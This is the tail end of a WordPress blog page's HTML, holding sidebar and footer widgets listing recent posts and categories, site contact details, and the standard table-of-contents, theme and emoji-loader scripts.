					<a href="https://www.crowlex.com/earning-or-owning-play-to-earn-vs-play-to-own-a-gamers-strategy-guide/">Earning Or Owning: Play To Earn Vs. Play To Own – A Gamer&#8217;s Strategy Guide</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/top-20-reasons-to-choose-quickbooks-enterprise-hosting/">Top 20 Reasons to Choose QuickBooks Enterprise Hosting in 2024</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/london-chauffeur-service-etiquette-a-guide-to-polished-professionalism/">London Chauffeur Service Etiquette: A Guide to Polished Professionalism</a>
											<span class="post-date">August 15, 2024</span>
									</li>
					</ul>

		</div><div id="categories-5" class="widget widget_categories"><div class="widget-title"><h2>Top Categories</h2></div>
			<ul>
					<li class="cat-item cat-item-69"><a href="https://www.crowlex.com/category/animals/">Animals</a> (1)
</li>
	<li class="cat-item cat-item-485"><a href="https://www.crowlex.com/category/astrologer/">Astrologer</a> (2)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.crowlex.com/category/automotive/">Automotive</a> (8)
</li>
	<li class="cat-item cat-item-1245"><a href="https://www.crowlex.com/category/biography/">Biography</a> (3)
</li>
	<li class="cat-item cat-item-399"><a href="https://www.crowlex.com/category/business/">Business</a> (74)
</li>
	<li class="cat-item cat-item-1350"><a href="https://www.crowlex.com/category/casino/">Casino</a> (3)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.crowlex.com/category/digital-marketing/">Digital Marketing</a> (29)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.crowlex.com/category/education/">Education</a> (18)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.crowlex.com/category/finance/">Finance</a> (15)
</li>
	<li class="cat-item cat-item-1308"><a href="https://www.crowlex.com/category/fix-error/">Fix Error</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.crowlex.com/category/food/">Food</a> (5)
</li>
	<li class="cat-item cat-item-1307"><a href="https://www.crowlex.com/category/full-form/">Full Form</a> (4)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.crowlex.com/category/health/">Health</a> (37)
</li>
	<li class="cat-item cat-item-79"><a href="https://www.crowlex.com/category/home-improvement/">Home Improvement</a> (70)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.crowlex.com/category/how-to/">How to</a> (9)
</li>
	<li class="cat-item cat-item-118"><a href="https://www.crowlex.com/category/intertainment/">Intertainment</a> (9)
</li>
	<li class="cat-item cat-item-1309"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a> (2)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.crowlex.com/category/lifestyle/">Lifestyle</a> (39)
</li>
	<li class="cat-item cat-item-1202"><a href="https://www.crowlex.com/category/mcq/">MCQ</a> (3)
</li>
	<li class="cat-item cat-item-1300"><a href="https://www.crowlex.com/category/microsoft-error/">Microsoft Error</a> (1)
</li>
	<li class="cat-item cat-item-1267"><a href="https://www.crowlex.com/category/pets/">Pets</a> (1)
</li>
	<li class="cat-item cat-item-1177"><a href="https://www.crowlex.com/category/printer/">Printer</a> (3)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.crowlex.com/category/social-media/">Social Media</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.crowlex.com/category/tech/">Tech</a> (30)
</li>
	<li class="cat-item cat-item-1306"><a href="https://www.crowlex.com/category/top-10/">Top 10</a> (3)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.crowlex.com/category/travel/">Travel</a> (16)
</li>
	<li class="cat-item cat-item-1305"><a href="https://www.crowlex.com/category/wordpress/">WordPress</a> (2)
</li>
			</ul>

			</div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->
						</div><!-- .row -->
					</div><!-- .single-container -->
				</div><!-- .cm_post_page_lay_wrap -->
			</main><!-- #main.site-main -->
		</div><!-- #primary.content-area -->
	</div><!-- .inner-page-wrapper -->
</div><!-- .cm-container -->
</div><!-- #content.site-content -->
		<footer class="footer">
			<div class="footer_inner">
				<div class="cm-container">
				<div class="row footer-widget-container">
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="text-11" class="widget widget_text"><div class="widget-title"><h2>About Crowlex</h2></div>			<div class="textwidget"><p><strong>Email</strong>: <a href="mailto:seoashishgupta@gmail.com">seoashishgupta@gmail.com</a></p>
<p><strong>Call or Whats App</strong>: <strong><a href="tel:8384032375">8384032375</a></strong></p>
</div>
		</div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				
		<div id="recent-posts-14" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Recent Posts</h2></div>
		<ul>
											<li>
					<a href="https://www.crowlex.com/how-creative-videos-can-be-good-for-digital-marketing/">How Creative Videos Can be Good for Digital Marketing</a>
											<span class="post-date">August 20, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/gorakhpur-to-nepal-tour-package-with-pokhara/">Scenic Gorakhpur to Nepal Tour Package with Pokhara</a>
											<span class="post-date">June 26, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/stylish-and-elegant-why-red-salwar-kameez-is-a-must-have-for-every-wardrobe/">Stylish and Elegant: Why Red Salwar Kameez is a Must-Have for Every Wardrobe</a>
											<span class="post-date">October 9, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/navigating-the-realm-of-a-software-bespoke-company/">Navigating the Realm of a Software Bespoke Company</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/understanding-the-impact-of-pleiotropy-on-neurological-and-psychiatric-disorders/">Understanding the Impact of Pleiotropy on Neurological and Psychiatric Disorders</a>
											<span class="post-date">August 15, 2024</span>
									</li>
					</ul>

		</div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="nav_menu-7" class="widget widget_nav_menu"><div class="widget-title"><h2>Top Categories</h2></div><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820"><a href="https://www.crowlex.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://www.crowlex.com/category/biography/">Biography</a></li>
<li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6406"><a href="https://www.crowlex.com/category/full-form/">Full Form</a></li>
<li id="menu-item-6408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6408"><a href="https://www.crowlex.com/category/top-10/">Top 10</a></li>
<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6244"><a href="https://www.crowlex.com/category/mcq/">MCQ</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6409"><a href="https://www.crowlex.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6405"><a href="https://www.crowlex.com/category/fix-error/">Fix Error</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a></li>
</ul></div></div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				</div><!-- .row -->
				<div class="copyright_section">
		<div class="row">
				<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
			<div class="copyrights">
				<p>
					Cream Magazine by <a href="https://themebeez.com">Themebeez</a>				</p>
			</div>
		</div><!-- .col -->
				<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
			<div class="footer_nav">
				<ul id="menu-main-menu" class="menu"><li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="https://www.crowlex.com/submit-guest-post/">Write for Us</a></li>
<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6243"><a href="https://www.crowlex.com/category/mcq/">MCQ</a></li>
<li id="menu-item-6242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6242"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a></li>
</ul>			</div><!-- .footer_nav -->
		</div><!-- .col -->
				</div><!-- .row -->
		</div><!-- .copyright_section -->
				</div><!-- .cm-container -->
		</div><!-- .footer_inner -->
		</footer><!-- .footer -->
				</div><!-- .page_wrap -->
					<div class="backtoptop">
				<button id="toTop" class="btn btn-info">
					<i class="fa fa-angle-up" aria-hidden="true"></i>
				</button>
			</div><!-- ./ backtoptop -->
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cream-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.68.1" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.68.1-1723703791" id="ez-toc-js-js"></script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"","show_news_ticker":"1","show_banner_slider":"1","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":"1"};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crowlex.com/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.1.5" id="cream-magazine-bundle-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.crowlex.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.crowlex.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</body>
		</html>
		